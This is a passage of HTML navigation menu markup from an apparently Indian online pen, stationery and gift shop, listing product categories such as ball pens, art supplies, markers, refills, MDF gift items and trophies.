<li class="level0 cat  active hasChild parent"><a class="level-top" href="https://www.penhouse.in/gifting.html"><span>Gifting</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 mage-column cat-mega"><li class="children level1"><a href="https://www.penhouse.in/gifting/mdf-gift-items.html"><span>MDF Gift Items</span></a><ul class="level1 submenu"><li class="level2"><a href="https://www.penhouse.in/gifting/mdf-gift-items/mdf-wall-stand.html"><span>MDF WALL STAND</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/mdf-gift-items/mdf-calender-with-clock.html"><span>MDF CALENDER WITH CLOCK</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/mdf-gift-items/mdf-candle-stand.html"><span>MDF Candle Stand</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/mdf-gift-items/mdf-pen-stand-with-clock.html"><span>MDF PEN STAND WITH CLOCK</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/mdf-gift-items/mdf-clock.html"><span>MDF CLOCK</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/mdf-gift-items/mdf-key-holder.html"><span>MDF Key Holder</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/mdf-gift-items/mdf-product.html"><span>MDF Product</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/mdf-gift-items/mdf-wall-clock.html"><span> MDF Wall Clock</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/mdf-gift-items/mdf-pen-stand.html"><span>MDF Pen Stand</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/mdf-gift-items/mdf-name-board.html"><span>MDF Name Board</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/mdf-gift-items/mdf-tea-coaster.html"><span>MDF Tea Coaster</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/mdf-gift-items/mdf-calendar.html"><span>MDF Calendar</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/mdf-gift-items/mdf-box.html"><span>MDF Box</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/mdf-gift-items/mdf-night-lamp.html"><span>MDF Night Lamp</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/mdf-gift-items/tea-coaster.html"><span>Tea Coaster</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/mdf-gift-items/mdf-pen-holder.html"><span>MDF Pen Holder </span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/mdf-gift-items/desk-oraganiser.html"><span>Desk Oraganiser</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/mdf-gift-items/wooden-key-holder.html"><span>Wooden Key Holder</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/mdf-gift-items/wooden-pen-box.html"><span>Wooden Pen Box</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/mdf-gift-items/pen-stands.html"><span>Pen Stands</span></a>
</li></ul></li><li class="children level1"><a href="https://www.penhouse.in/gifting/house-hold-gifts.html"><span>House Hold Gifts</span></a><ul class="level1 submenu"><li class="level2"><a href="https://www.penhouse.in/gifting/house-hold-gifts/umbrella.html"><span>Umbrella</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/house-hold-gifts/keychain.html"><span>Keychain</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/house-hold-gifts/mosquito-killer.html"><span> Mosquito Killer </span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/house-hold-gifts/magnifier.html"><span>Magnifier</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/house-hold-gifts/hand-soap.html"><span>Hand Soap</span></a>
</li></ul></li><li class="children level1 active"><a href="https://www.penhouse.in/gifting/awards.html"><span>Trophies</span></a><ul class="level1 submenu"><li class="level2 active"><a href="https://www.penhouse.in/gifting/awards/momento.html"><span>Memento</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/awards/sport.html"><span>Sport</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/awards/academy.html"><span>Academy</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/awards/trophy.html"><span>Trophy</span></a>
</li></ul></li><li class="children level1"><a href="https://www.penhouse.in/gifting/acrylic-product.html"><span>Acrylic Gift Items</span></a><ul class="level1 submenu"><li class="level2"><a href="https://www.penhouse.in/gifting/acrylic-product/acrylic-photo.html"><span>Acrylic Photo</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/acrylic-product/acrylic-key-holder.html"><span>Acrylic Key holder</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/acrylic-product/acrylic-wall-clock.html"><span>Acrylic Wall Clock</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/acrylic-product/acrylic-mobile-stand.html"><span>Acrylic Mobile Stand</span></a>
</li></ul></li><li class="children level1"><a href="https://www.penhouse.in/gifting/electronic-items.html"><span>Electronic Items</span></a><ul class="level1 submenu"><li class="level2"><a href="https://www.penhouse.in/gifting/electronic-items/speakers.html"><span>Speakers</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/electronic-items/bluetooth-universal-multi-color.html"><span>Bluetooth Universal Multi-Color </span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/electronic-items/keychain-light.html"><span>keychain light</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/electronic-items/torch-light.html"><span>Torch Light</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/electronic-items/laser-pointers.html"><span>Laser Pointers</span></a>
</li></ul></li><li class="children level1"><a href="https://www.penhouse.in/gifting/men-accessories.html"><span>Men Accessories</span></a><ul class="level1 submenu"><li class="level2"><a href="https://www.penhouse.in/gifting/men-accessories/cufflinks.html"><span>cufflinks</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/men-accessories/tie-pin.html"><span>Tie Pin</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/men-accessories/purse.html"><span>Gents Wallet</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/men-accessories/belt-buckle.html"><span>Belt Buckle</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/men-accessories/tie.html"><span>Tie</span></a>
</li></ul></li><li class="children level1"><a href="https://www.penhouse.in/gifting/men-and-women-accessories.html"><span>Men and Women Accessories</span></a><ul class="level1 submenu"><li class="level2"><a href="https://www.penhouse.in/gifting/men-and-women-accessories/card-holder.html"><span>Card Holder</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/men-and-women-accessories/perfume.html"><span>perfume</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/men-and-women-accessories/geemy.html"><span>Geemy</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/men-and-women-accessories/trimmer.html"><span>Trimmer</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/men-and-women-accessories/leather-wallets.html"><span>Leather Wallets</span></a>
</li></ul></li><li class="children level1"><a href="https://www.penhouse.in/gifting/corporate-giftng.html"><span>Corporate Giftng</span></a><ul class="level1 submenu"><li class="level2"><a href="https://www.penhouse.in/gifting/corporate-giftng/air-refreshner.html"><span>Air Refreshner</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/corporate-giftng/plastic-pens-corporate-gifting.html"><span>Plastic Pens - Corporate Gifting</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/corporate-giftng/laser-pointer.html"><span>Laser Pointer</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/corporate-giftng/phone-stand.html"><span>Phone Stand</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/corporate-giftng/humidifier.html"><span> Humidifier </span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/corporate-giftng/coffee-mug.html"><span>Coffee Mug</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/corporate-giftng/solar-powered-led-wall-light.html"><span>Solar Powered LED Wall Light </span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/corporate-giftng/timer.html"><span>timer</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/corporate-giftng/wooden-photo-portraits.html"><span>Wooden Photo Portraits</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/corporate-giftng/water-bottle.html"><span>Water Bottle</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/corporate-giftng/memory-cards.html"><span>Memory Cards</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/corporate-giftng/wooden-pens-corporate-gifting.html"><span>Wooden Pens - Corporate Gifting</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/corporate-giftng/vacuum-flask.html"><span>Vacuum Flask</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/corporate-giftng/metal-pens-laser-marking.html"><span>Metal Pens - Laser Marking</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/corporate-giftng/finger-fidget-pen.html"><span>Finger Fidget pen</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/corporate-giftng/lamp.html"><span>Lamp</span></a>
</li></ul></li><li></li></ul></div></div></div></li>
<li class="level0 cat "><a class="level-top" href="https://www.penhouse.in/offers.html"><span>Offers</span><span class="boder-menu"></span></a></li>		<li class='level0 dropdown ext  first'><a class="level-top" href="https://www.penhouse.in/contact/"><span>Contact</span></a></li>	</ul>
	<div class="navigation-mobile">
		<ul class="nav-mobile">
			<li class="level0 dropdown home"><a class="level-top" href="https://www.penhouse.in/"><span class="icon-home fa fa-home"></span><span class="icon-text">Home</span></a></li>			<li class="level0 cat  hasChild parent"><a class="level-top" href="https://www.penhouse.in/ball-pen.html"><span>Pens</span><span class="boder-menu"></span></a><ul class="submenu"><li class=" level1"><a href="https://www.penhouse.in/ball-pen/ball-pens.html"><span>Ball Pens</span></a><ul class="level1 submenu"><li class="level2"><a href="https://www.penhouse.in/ball-pen/ball-pens/twist-type-ball-pen.html"><span>Twist Type Ball Pen</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/ball-pen/ball-pens/cap-type-ball-pen.html"><span>Cap Type Ball Pen</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/ball-pen/ball-pens/retractable-ball-pen.html"><span>Retractable Ball Pen</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/ball-pen/ball-pens/sliding-type-ball-pens.html"><span>Sliding Type Ball Pens</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/ball-pen/ball-pens/push-pull-ball-pen.html"><span>Push Pull Ball Pen</span></a>
</li></ul></li><li class=" level1"><a href="https://www.penhouse.in/ball-pen/gel-pens.html"><span>Gel Pens</span></a></li><li class=" level1"><a href="https://www.penhouse.in/ball-pen/fountain-pens.html"><span>Fountain Pens</span></a><ul class="level1 submenu"><li class="level2"><a href="https://www.penhouse.in/ball-pen/fountain-pens/eye-dropper-model-fountain-pens.html"><span>Eye Dropper Model</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/ball-pen/fountain-pens/cartridge-converter-type-fountain-pens.html"><span>Cartridge / Converter Type</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/ball-pen/fountain-pens/rubber-sac-model-fountain-pens.html"><span>Rubber Sac Model</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/ball-pen/fountain-pens/built-in-piston-type-fountain-pens.html"><span>Built-in Piston Type</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/ball-pen/fountain-pens/piston-type-fountain-pen.html"><span>Piston Type</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/ball-pen/fountain-pens/fountain-pen-and-ball-pen.html"><span>Fountain Pen And Ball Pen</span></a>
</li></ul></li><li class=" level1"><a href="https://www.penhouse.in/ball-pen/roller-ball-pens.html"><span>Roller Ball Pens</span></a></li><li class=" level1"><a href="https://www.penhouse.in/ball-pen/pen-set.html"><span>Pen Set</span></a></li><li class=" level1"><a href="https://www.penhouse.in/ball-pen/wooden-pens.html"><span>Wooden Pens</span></a></li><li class=" level1"><a href="https://www.penhouse.in/ball-pen/correction-pens.html"><span>Correction Pens</span></a></li><li class=" level1"><a href="https://www.penhouse.in/ball-pen/desktop-pens.html"><span>Desktop Pens</span></a></li><li class=" level1"><a href="https://www.penhouse.in/ball-pen/technical-pens.html"><span>Technical Pens</span></a></li><li class=" level1"><a href="https://www.penhouse.in/ball-pen/magnetic-ball-pen.html"><span>Magnetic Ball Pen</span></a></li><li class=" level1"><a href="https://www.penhouse.in/ball-pen/cap-type-ball-pen.html"><span>Cap Type Ball Pen</span></a></li></ul></li>
<li class="level0 cat  hasChild parent"><a class="level-top" href="https://www.penhouse.in/stationery.html"><span>Stationery</span><span class="boder-menu"></span></a><ul class="submenu"><li class=" level1"><a href="https://www.penhouse.in/stationery/office-stationary.html"><span>Office Stationery</span></a><ul class="level1 submenu"><li class="level2 hasChild parent"><a href="https://www.penhouse.in/stationery/office-stationary/diary.html"><span>On Table Essentials</span></a>
<ul class="level2 submenu"><li class="level3"><a href="https://www.penhouse.in/stationery/office-stationary/diary/wooden-stand.html"><span>Pen & Mobile Stand</span></a>
</li><li class="level3"><a href="https://www.penhouse.in/stationery/office-stationary/diary/punching-equipments.html"><span>Sharpners & Erasers</span></a>
</li><li class="level3"><a href="https://www.penhouse.in/stationery/office-stationary/diary/staplers.html"><span>Cello Tapes, Correction Tapes</span></a>
</li><li class="level3"><a href="https://www.penhouse.in/stationery/office-stationary/diary/diary.html"><span>Diary & Planners</span></a>
</li><li class="level3"><a href="https://www.penhouse.in/stationery/office-stationary/diary/labtop-stand.html"><span>Labtop Stand</span></a>
</li></ul></li><li class="level2 hasChild parent"><a href="https://www.penhouse.in/stationery/office-stationary/files.html"><span>Filing Systems</span></a>
<ul class="level2 submenu"><li class="level3"><a href="https://www.penhouse.in/stationery/office-stationary/files/stick-files.html"><span>Files & Folders</span></a>
</li><li class="level3"><a href="https://www.penhouse.in/stationery/office-stationary/files/plastic-folders.html"><span>Staplers & Punching Equipments</span></a>
</li><li class="level3"><a href="https://www.penhouse.in/stationery/office-stationary/files/gem-clips-binder-clips.html"><span>Binder Clips & Filing Tags</span></a>
</li></ul></li><li class="level2 hasChild parent"><a href="https://www.penhouse.in/stationery/office-stationary/planners.html"><span>Cupboard Essentials</span></a>
<ul class="level2 submenu"><li class="level3"><a href="https://www.penhouse.in/stationery/office-stationary/planners/day-planner.html"><span>Day Planner</span></a>
</li></ul></li><li class="level2 hasChild parent"><a href="https://www.penhouse.in/stationery/office-stationary/staplers-clips-and-pins.html"><span>Staplers, Clips and Pins</span></a>
<ul class="level2 submenu"><li class="level3"><a href="https://www.penhouse.in/stationery/office-stationary/staplers-clips-and-pins/scissor.html"><span>SCISSOR</span></a>
</li><li class="level3"><a href="https://www.penhouse.in/stationery/office-stationary/staplers-clips-and-pins/binder-clip.html"><span>BINDER CLIP</span></a>
</li><li class="level3"><a href="https://www.penhouse.in/stationery/office-stationary/staplers-clips-and-pins/paper-clip.html"><span>PAPER CLIP</span></a>
</li><li class="level3"><a href="https://www.penhouse.in/stationery/office-stationary/staplers-clips-and-pins/push-pin.html"><span>PUSH PIN</span></a>
</li><li class="level3"><a href="https://www.penhouse.in/stationery/office-stationary/staplers-clips-and-pins/office-pins.html"><span>Office pins</span></a>
</li></ul></li><li class="level2 hasChild parent"><a href="https://www.penhouse.in/stationery/office-stationary/tapes.html"><span>Tapes</span></a>
<ul class="level2 submenu"><li class="level3"><a href="https://www.penhouse.in/stationery/office-stationary/tapes/correction-tape.html"><span>CORRECTION TAPE</span></a>
</li><li class="level3"><a href="https://www.penhouse.in/stationery/office-stationary/tapes/paper-masking-tapes.html"><span>Paper Masking Tapes</span></a>
</li></ul></li><li class="level2"><a href="https://www.penhouse.in/stationery/office-stationary/lamp.html"><span>Lamp</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/stationery/office-stationary/sticky-notes.html"><span>Sticky Notes</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/stationery/office-stationary/calculator.html"><span>CALCULATOR</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/stationery/office-stationary/magnifier.html"><span>MAGNIFIER </span></a>
</li><li class="level2"><a href="https://www.penhouse.in/stationery/office-stationary/gule-stick.html"><span>GULE STICK</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/stationery/office-stationary/pen-drive.html"><span>Pen Drive</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/stationery/office-stationary/bill-book.html"><span>BILL BOOK</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/stationery/office-stationary/receipt.html"><span>Receipt</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/stationery/office-stationary/delivery-challan.html"><span>Delivery Challan</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/stationery/office-stationary/lunch-bag.html"><span>Lunch Bag</span></a>
</li></ul></li><li class=" level1"><a href="https://www.penhouse.in/stationery/student-stationery.html"><span>Student Stationery</span></a><ul class="level1 submenu"><li class="level2"><a href="https://www.penhouse.in/stationery/student-stationery/erasers.html"><span>Erasers</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/stationery/student-stationery/scale.html"><span>Scale</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/stationery/student-stationery/student-kit.html"><span>Student Kit</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/stationery/student-stationery/sharpener.html"><span>Sharpener</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/stationery/student-stationery/compass-box.html"><span>Compass Box</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/stationery/student-stationery/notebooks.html"><span>Notebooks</span></a>
</li></ul></li></ul></li>
<li class="level0 cat "><a class="level-top" href="https://www.penhouse.in/feather-pens.html"><span>Feather Pens</span><span class="boder-menu"></span></a></li>
<li class="level0 cat  hasChild parent"><a class="level-top" href="https://www.penhouse.in/multifuntional-pens.html"><span>Multifunctional Pens</span><span class="boder-menu"></span></a><ul class="submenu"><li class=" level1"><a href="https://www.penhouse.in/multifuntional-pens/eraser-pens.html"><span>Eraser Pens</span></a></li><li class=" level1"><a href="https://www.penhouse.in/multifuntional-pens/laser-pens.html"><span>Laser Pens</span></a></li><li class=" level1"><a href="https://www.penhouse.in/multifuntional-pens/counterfeit-detector-pens.html"><span>Counterfeit Detector Pens</span></a></li><li class=" level1"><a href="https://www.penhouse.in/multifuntional-pens/lighting-pen.html"><span>Lighting Pen</span></a></li><li class=" level1"><a href="https://www.penhouse.in/multifuntional-pens/pen-and-pencil.html"><span>Pen and Pencil</span></a></li></ul></li>
<li class="level0 cat  hasChild parent"><a class="level-top" href="https://www.penhouse.in/art-pens.html"><span>Art Pens</span><span class="boder-menu"></span></a><ul class="submenu"><li class=" level1"><a href="https://www.penhouse.in/art-pens/calligraphy-pens.html"><span>Calligraphy Pens</span></a></li><li class=" level1"><a href="https://www.penhouse.in/art-pens/sketch-pens.html"><span>Sketch Pens</span></a></li><li class=" level1"><a href="https://www.penhouse.in/art-pens/fine-liners.html"><span>Fine Liners</span></a></li><li class=" level1"><a href="https://www.penhouse.in/art-pens/brush-pens.html"><span>Brush pens</span></a></li><li class=" level1"><a href="https://www.penhouse.in/art-pens/brush-washing-tool.html"><span> Brush Washing Tool</span></a></li><li class=" level1"><a href="https://www.penhouse.in/art-pens/art-item-set.html"><span>Art Item Set</span></a></li><li class=" level1"><a href="https://www.penhouse.in/art-pens/brush-pen.html"><span>Brush Pen</span></a></li></ul></li>
<li class="level0 cat "><a class="level-top" href="https://www.penhouse.in/used-pens.html"><span>Used & Vintage Collections</span><span class="boder-menu"></span></a></li>
<li class="level0 cat  hasChild parent"><a class="level-top" href="https://www.penhouse.in/promotional-pens.html"><span>Promotional Pens</span><span class="boder-menu"></span></a><ul class="submenu"><li class=" level1"><a href="https://www.penhouse.in/promotional-pens/plastic-pens.html"><span>Plastic Pens</span></a></li><li class=" level1"><a href="https://www.penhouse.in/promotional-pens/metal-pens.html"><span>Metal Pens</span></a></li><li class=" level1"><a href="https://www.penhouse.in/promotional-pens/wooden-pens.html"><span>Wooden Pens</span></a></li></ul></li>
<li class="level0 cat  hasChild parent"><a class="level-top" href="https://www.penhouse.in/toy-pens.html"><span>Toy Pens</span><span class="boder-menu"></span></a><ul class="submenu"><li class=" level1"><a href="https://www.penhouse.in/toy-pens/doll.html"><span>Doll</span></a></li></ul></li>
<li class="level0 cat "><a class="level-top" href="https://www.penhouse.in/pencils.html"><span>Pencils</span><span class="boder-menu"></span></a></li>
<li class="level0 cat  hasChild parent"><a class="level-top" href="https://www.penhouse.in/markers.html"><span>Markers & Highligters</span><span class="boder-menu"></span></a><ul class="submenu"><li class=" level1"><a href="https://www.penhouse.in/markers/permenant-marker.html"><span>Permenant Marker</span></a></li><li class=" level1"><a href="https://www.penhouse.in/markers/white-board-marker.html"><span>White Board Marker</span></a></li><li class=" level1"><a href="https://www.penhouse.in/markers/cd-ohp-marker.html"><span>CD/OHP Marker</span></a></li><li class=" level1"><a href="https://www.penhouse.in/markers/paint-marker.html"><span>Paint Marker</span></a></li><li class=" level1"><a href="https://www.penhouse.in/markers/highlighter.html"><span>Highlighter</span></a></li><li class=" level1"><a href="https://www.penhouse.in/markers/brush-marker.html"><span>Brush Marker</span></a></li><li class=" level1"><a href="https://www.penhouse.in/markers/bold-marker.html"><span>Bold Marker</span></a></li><li class=" level1"><a href="https://www.penhouse.in/markers/correctoin-pen.html"><span>Correctoin Pen </span></a></li></ul></li>
<li class="level0 cat  hasChild parent"><a class="level-top" href="https://www.penhouse.in/pen-spares.html"><span>Pen Spares</span><span class="boder-menu"></span></a><ul class="submenu"><li class=" level1"><a href="https://www.penhouse.in/pen-spares/nibs.html"><span>Nibs</span></a></li><li class=" level1"><a href="https://www.penhouse.in/pen-spares/roller-ball-refills.html"><span>Roller  Ball Refills</span></a></li><li class=" level1"><a href="https://www.penhouse.in/pen-spares/ball-pen-refills.html"><span>Ball Pen Refills</span></a></li><li class=" level1"><a href="https://www.penhouse.in/pen-spares/convertors.html"><span>Convertors</span></a></li><li class=" level1"><a href="https://www.penhouse.in/pen-spares/gel-refills.html"><span>Gel Refills</span></a></li><li class=" level1"><a href="https://www.penhouse.in/pen-spares/feeder.html"><span>Feeder</span></a></li><li class=" level1"><a href="https://www.penhouse.in/pen-spares/fountain-pen-ink.html"><span>Fountain Pen Ink</span></a></li><li class=" level1"><a href="https://www.penhouse.in/pen-spares/ink-fillers.html"><span>Ink Fillers</span></a></li><li class=" level1"><a href="https://www.penhouse.in/pen-spares/silicon-grease.html"><span>Silicon Grease</span></a></li></ul></li>
<li class="level0 cat  hasChild parent"><a class="level-top" href="https://www.penhouse.in/ink-cartridges.html"><span>Ink & Cartridges</span><span class="boder-menu"></span></a><ul class="submenu"><li class=" level1"><a href="https://www.penhouse.in/ink-cartridges/stampad-ink.html"><span>Stampad Ink</span></a></li><li class=" level1"><a href="https://www.penhouse.in/ink-cartridges/colouring-ink.html"><span>Colouring Ink</span></a></li><li class=" level1"><a href="https://www.penhouse.in/ink-cartridges/catridges.html"><span>Catridges</span></a></li><li class=" level1"><a href="https://www.penhouse.in/ink-cartridges/marker-refill-ink.html"><span>Marker Refill Ink</span></a></li></ul></li>
<li class="level0 cat  hasChild parent"><a class="level-top" href="https://www.penhouse.in/holders-boxes.html"><span>Holders & Boxes</span><span class="boder-menu"></span></a><ul class="submenu"><li class=" level1"><a href="https://www.penhouse.in/holders-boxes/pen-pouches.html"><span>Pen Pouches</span></a></li><li class=" level1"><a href="https://www.penhouse.in/holders-boxes/pen-boxes.html"><span>Pen Boxes</span></a></li><li class=" level1"><a href="https://www.penhouse.in/holders-boxes/file-with-pen-holder.html"><span>File with Pen Holder</span></a></li></ul></li>
<li class="level0 cat  hasChild parent"><a class="level-top" href="https://www.penhouse.in/art-coloring.html"><span>Art & Coloring</span><span class="boder-menu"></span></a><ul class="submenu"><li class=" level1"><a href="https://www.penhouse.in/art-coloring/pastels.html"><span>Pastels</span></a></li><li class=" level1"><a href="https://www.penhouse.in/art-coloring/crayons.html"><span>Crayons</span></a></li><li class=" level1"><a href="https://www.penhouse.in/art-coloring/coloring-books.html"><span>Coloring Books</span></a></li><li class=" level1"><a href="https://www.penhouse.in/art-coloring/water-color.html"><span>Water Color</span></a></li><li class=" level1"><a href="https://www.penhouse.in/art-coloring/oil-paint-pastels.html"><span>Oil Paint Pastels</span></a></li><li class=" level1"><a href="https://www.penhouse.in/art-coloring/art-brushes.html"><span>Art Brushes</span></a></li><li class=" level1"><a href="https://www.penhouse.in/art-coloring/oil-color.html"><span>oil color</span></a></li><li class=" level1"><a href="https://www.penhouse.in/art-coloring/oil-pastel.html"><span>Oil Pastel</span></a></li><li class=" level1"><a href="https://www.penhouse.in/art-coloring/water-color-pencils.html"><span>Water Color Pencils</span></a></li><li class=" level1"><a href="https://www.penhouse.in/art-coloring/modelling-clay.html"><span>Modelling Clay</span></a></li></ul></li>
<li class="level0 cat  active hasChild parent"><a class="level-top" href="https://www.penhouse.in/gifting.html"><span>Gifting</span><span class="boder-menu"></span></a><ul class="submenu"><li class=" level1"><a href="https://www.penhouse.in/gifting/mdf-gift-items.html"><span>MDF Gift Items</span></a><ul class="level1 submenu"><li class="level2"><a href="https://www.penhouse.in/gifting/mdf-gift-items/mdf-wall-stand.html"><span>MDF WALL STAND</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/mdf-gift-items/mdf-calender-with-clock.html"><span>MDF CALENDER WITH CLOCK</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/mdf-gift-items/mdf-candle-stand.html"><span>MDF Candle Stand</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/mdf-gift-items/mdf-pen-stand-with-clock.html"><span>MDF PEN STAND WITH CLOCK</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/mdf-gift-items/mdf-clock.html"><span>MDF CLOCK</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/mdf-gift-items/mdf-key-holder.html"><span>MDF Key Holder</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/mdf-gift-items/mdf-product.html"><span>MDF Product</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/mdf-gift-items/mdf-wall-clock.html"><span> MDF Wall Clock</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/mdf-gift-items/mdf-pen-stand.html"><span>MDF Pen Stand</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/mdf-gift-items/mdf-name-board.html"><span>MDF Name Board</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/mdf-gift-items/mdf-tea-coaster.html"><span>MDF Tea Coaster</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/mdf-gift-items/mdf-calendar.html"><span>MDF Calendar</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/mdf-gift-items/mdf-box.html"><span>MDF Box</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/mdf-gift-items/mdf-night-lamp.html"><span>MDF Night Lamp</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/mdf-gift-items/tea-coaster.html"><span>Tea Coaster</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/mdf-gift-items/mdf-pen-holder.html"><span>MDF Pen Holder </span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/mdf-gift-items/desk-oraganiser.html"><span>Desk Oraganiser</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/mdf-gift-items/wooden-key-holder.html"><span>Wooden Key Holder</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/mdf-gift-items/wooden-pen-box.html"><span>Wooden Pen Box</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/mdf-gift-items/pen-stands.html"><span>Pen Stands</span></a>
</li></ul></li><li class=" level1"><a href="https://www.penhouse.in/gifting/house-hold-gifts.html"><span>House Hold Gifts</span></a><ul class="level1 submenu"><li class="level2"><a href="https://www.penhouse.in/gifting/house-hold-gifts/umbrella.html"><span>Umbrella</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/house-hold-gifts/keychain.html"><span>Keychain</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/house-hold-gifts/mosquito-killer.html"><span> Mosquito Killer </span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/house-hold-gifts/magnifier.html"><span>Magnifier</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/house-hold-gifts/hand-soap.html"><span>Hand Soap</span></a>
</li></ul></li><li class=" level1 active"><a href="https://www.penhouse.in/gifting/awards.html"><span>Trophies</span></a><ul class="level1 submenu"><li class="level2 active"><a href="https://www.penhouse.in/gifting/awards/momento.html"><span>Memento</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/awards/sport.html"><span>Sport</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/awards/academy.html"><span>Academy</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/awards/trophy.html"><span>Trophy</span></a>
</li></ul></li><li class=" level1"><a href="https://www.penhouse.in/gifting/acrylic-product.html"><span>Acrylic Gift Items</span></a><ul class="level1 submenu"><li class="level2"><a href="https://www.penhouse.in/gifting/acrylic-product/acrylic-photo.html"><span>Acrylic Photo</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/acrylic-product/acrylic-key-holder.html"><span>Acrylic Key holder</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/gifting/acrylic-product/acrylic-wall-clock.html"><span>Acrylic Wall Clock</span></a>
